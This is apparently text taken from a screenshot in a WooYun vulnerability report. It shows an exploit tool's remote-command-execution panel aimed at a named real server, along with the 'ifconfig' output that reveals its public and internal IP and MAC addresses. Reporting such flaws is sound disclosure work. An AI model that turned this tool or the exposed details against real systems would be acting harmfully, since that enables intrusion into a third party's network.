 目标地址： http://test.hiad365.com:8086/interface.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下
命令： ifconfig 执行 回显
em1 Link encap:Ethernet HWaddr 90:B1:1C:4B:07:3E
inet addr:106.3.46.98 Bcast:106.3.46.111 Mask:255.255.255.240
inet6 addr: fe80::92b1:1cff:fe4b:73e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11661615 errors:0 dropped:0 overruns:0 frame:0
TX packets:10996415 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2751314697 (2.5 GiB) TX bytes:2190057326 (2.0 GiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr 90:B1:1C:4B:07:3F
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe4b:73f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:511841 errors:0 dropped:0 overruns:0 frame:0
TX packets:37636 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:136931851 (130.5 MiB) TX bytes:18372082 (17.5 MiB)
Interrupt:38
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org